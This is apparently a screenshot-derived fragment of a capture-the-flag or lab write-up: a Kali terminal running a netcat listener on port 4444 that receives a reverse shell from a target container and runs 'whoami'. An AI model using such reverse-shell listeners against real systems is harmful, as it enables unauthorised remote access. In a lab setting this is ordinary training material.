 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.117.52] 48886
challenge@c02b2ab0cdf4:~$ whoami
whoami
challenge
challenge@c02b2ab0cdf4:~$